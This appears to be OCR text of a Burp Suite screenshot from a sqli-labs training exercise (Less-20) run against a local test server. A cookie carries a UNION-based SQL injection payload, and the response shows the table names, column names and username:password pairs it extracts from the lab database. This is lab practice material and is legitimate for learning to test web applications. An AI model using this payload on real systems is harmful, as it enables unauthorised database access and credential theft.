 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
3 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
GET /sqli-labs-master/Less-20/index.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://127.0.0.1:8080
Connection: close
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-20/
Cookie: uname= ' union select  (select group_concat(table_name) from information_schema.tables where table_schema='security'),(select
group_concat(column_name) from information_schema.columns where table_schema= 'security' and table_name='users'),(select
group_concat(concat_ws(0x3a,username,password)) from users)#
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select (select
group_concat(table_name) from information_schema.tables
where table_schema='security'),(select
group_concat(column_name) from
information_schema.columns where table_schema=
'security' and table_name='users'),(select
group_concat(concat_ws(0x3a,username,password)) from
users)# and expires: Mon 17 Mar 2025 - 22:05:28
Your Login name:id,username,password
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,super
Your ID:emails,referers,uagents,users
Delete Your Cookie!
1,896字节 | 210毫秒